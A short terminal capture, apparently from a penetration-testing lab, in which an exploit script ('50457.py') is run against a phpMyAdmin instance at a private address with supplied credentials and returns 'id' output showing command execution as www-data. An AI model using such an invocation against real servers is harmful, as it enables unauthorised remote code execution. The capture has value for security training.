 ┌──(champuser㉿kali)-[~]
└─$ python3 50457.py 10.0.5.28 80 /phpmyadmin gandalf shallnotpass id
uid=33(www-data) gid=33(www-data) groups=33(www-data)